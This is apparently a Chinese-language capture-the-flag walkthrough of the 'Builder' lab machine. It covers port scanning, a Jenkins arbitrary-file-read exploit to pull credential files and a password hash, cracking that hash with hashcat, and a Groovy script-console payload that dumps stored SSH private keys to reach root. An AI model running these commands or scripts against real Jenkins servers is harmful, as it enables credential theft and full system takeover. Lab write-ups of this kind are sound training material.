builder
Recon
Ports
sudo rustscan -a 10.129.234.186 -r 20-20000:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports like it's my full-time job. Wait, it is.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.234.186:22
Open 10.129.234.186:8080
Jenkins版本号在右下角存在历史漏洞 我尝试读取JenKins这三个文件对进行ssh privatekey解密,
/var/jenkins_home/credentials.xml
/var/jenkins_home/secrets/master.key
/var/jenkins_home/secrets/hudson.util.Secret
被加密的ssh私钥的属主为root。
python3 ./LFI.py -u http://10.129.234.186:8080/ -p /var/jenkins_home/credentials.xml <?xml version='1.1' encoding='UTF-8'?> </com.cloudbees.plugins.credentials.SystemCredentialsProvider> <entry>
ovider plugin="credentials@1319.v7eb_51b_3a_c97b_">
...snap...
<java.util.concurrent.CopyOnWriteArrayList> <privateKey>{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}</privateKey> </privateKeySource> <username>root</username> <usernameSecret>false</usernameSecret> </com.cloudbees.plugins.credentials.domains.Domain> <com.cloudbees.plugins.credentials.domains.Domain>
/var/jenkins_home/secrets/master.key
3e3a8909d274de18b90e8d41789423c041dae2b1132514ac43b9714d62305dfba277b5bcec3a06339d9f111e902b64d063bf2eb322eb641edb846e6c019c95cbc38b849fcc2085d5f220c5b6e5468f97d0397502c6afc5a9a1375d346cd0adf08ebc377f48124b9422e91beb5596cdecd72886d7c7e3816a8c488e0270394347
> /var/jenkins_home/secrets/hudson.util.Secret
&�$y�ѵ�/�(CR�5?��S<���
���dY�X7��i�}�~�x�4G���]Ã¥T^x��-��ï¿ï¿½ï¿½Ó¹k�W�9
](�W�^˾�'��u�O1Q���<'u�z�;#Nݧ� ��B�C�⒚X2Y݀�T<��*'8�f5Y�v�)����)w9��@���w�[�
¿½ï¿½=���;EDï¿+V�l�Xz��e� ,��O�Ϩ��]ך�RDl�ّ�@g�x��'�>e�Ø��fK�??)�_6DF \(� ��w�[%��9�|4y
但由于读取hudson.util.Secret存在问题,始终无法读取正确的Secret字节。无法进行解密。尝试其他文件,搜索得知Jenkins主目录结构如下:
/var/jenkins_home/
├── config.xml # Jenkins 主配置文件
├── credentials.xml # 全局凭据配置(加密)
├── identity.key.enc # Jenkins host SSH key(加密)
├── jenkins.install.InstallUtil.lastExecVersion
├── jenkins.model.JenkinsLocationConfiguration.xml # Jenkins URL 和管理员邮箱等
├── nodes/ # 构建节点配置目录(slave)
│ └── <node>/config.xml
├── plugins/ # 所有插件 .jpi/.hpi 文件及其缓存
├── secrets/ # 所有加解密密钥存放目录
│ ├── hudson.util.Secret # 加密辅助密钥
│ ├── master.key # 主加密密钥(必须配合上面一起解密凭据)
│ └── ...(其他插件密钥)
├── users/ # 用户配置目录
│ └── <username>/config.xml # 包含API Token(旧版)及用户参数
| |__ users.xml
├── jobs/ # 所有 Jenkins Job 存放目录
│ └── <jobname>/
│ ├── config.xml # Job 配置(脚本、构建命令等)
│ ├── builds/ # 每次构建记录
│ ├── workspace/ # 工作目录(可能包含源码和临时脚本)
│ └── ...
├── logs/ # Jenkins 日志文件(若未重定向)
├── war/ # Jenkins WAR 解包内容
├── updates/ # 插件更新信息
├── scriptApproval.xml # 被允许的 Groovy 脚本审批规则
└── fingerprint/ # 构建产物追踪(版本签名)
在users子目录下,发现存在jennifer_12108429903186576833。
> /var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>
<string>jennifer_12108429903186576833</string>
<idToDirectoryNameMap class="concurrent-hash-map">
<entry>
<string>jennifer</string>
<version>1</version>
</hudson.model.UserIdMapper>
</idToDirectoryNameMap>
<hudson.model.UserIdMapper>
</entry>
访问
/var/jenkins_home/users/jennifer_12108429903186576833/config.xml
...snap...
<fullName>jennifer</fullName>
<seed>6841d11dc1de101d</seed>
<id>jennifer</id>
<version>10</version>
<tokenStore>
<filterExecutors>false</filterExecutors>
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>
hashcat爆破
hashcat -a 0 -m 3200 '$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a' /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...snap...
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
...snap...
能访问脚本控制台,执行以下代码获取ssh私钥。
http://10.129.234.186:8080/script
import com.cloudbees.plugins.credentials.*
import com.cloudbees.plugins.credentials.domains.*
import com.cloudbees.jenkins.plugins.sshcredentials.impl.*
import hudson.util.Secret
import jenkins.model.*
def creds = com.cloudbees.plugins.credentials.CredentialsProvider.lookupCredentials(
com.cloudbees.plugins.credentials.Credentials.class,
Jenkins.instance,
null,
null
)
for (c in creds) {
if (c instanceof BasicSSHUserPrivateKey) {
println("Username: ${c.username}")
println("Private Key: ${c.privateKey}")
}
}
 ssh登录成功。
ssh登录成功。
ssh -i ./id_rsa root@10.129.234.186
root@builder:~# find / -name user.txt -type f 2>/dev/null
/home/jennifer/user.txt
/var/lib/docker/volumes/3bfb34878c4bae6edf3996e9d02f96e12d20e34293f72da5e0f4d881df5af92d/_data/user.txt
root@builder:~# cat /home/jennifer/user.txt
f249fbc26919430ada56698cf8390ab4
root@builder:~# cat /root/root.txt
c18c22cc934700a2eba143d8f6af261c
root@builder:~# id
uid=0(root) gid=0(root) groups=0(root)
root@builder:~# whoami
root
root@builder:~# uname -a
Linux builder 5.15.0-94-generic #104-Ubuntu SMP Tue Jan 9 15:25:40 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
Summary
针对Jenkins的渗透测试。通过历史漏洞读取Jenkins的敏感配置文件信息,在users目录下读取到了用户的密码hash,爆破后得到了用户jennifer的凭据,但无法进行ssh登录。但用户jennifer可使用script console。直接读取ssh私钥。Root ssh登陆成功。
Beyond Root
除了直接读取Root SSH私钥以外,还有一种方法可以执行任意命令:滥用Job pipeline管道执行任意命令。

- 选择第一个。
 在构建步骤处可选择执行shell。
在构建步骤处可选择执行shell。
 但是并不是Root权限,
但是并不是Root权限,
- 选择第二个(Pipeline)
 选择脚本模板helloworld。也可执行任意命令。(低权限)
选择脚本模板helloworld。也可执行任意命令。(低权限)

- 在信息搜集阶段我们看到了存在root的加密私钥。说明root用户会通过ssh对主机进行某些操作:比如上传文件?这属于高权限,也许能够进行利用?
在Jenkins插件界面看到了有几个与ssh有关的插件
 而且通过官网的ssh插件文档,是能够执行命令的。
而且通过官网的ssh插件文档,是能够执行命令的。


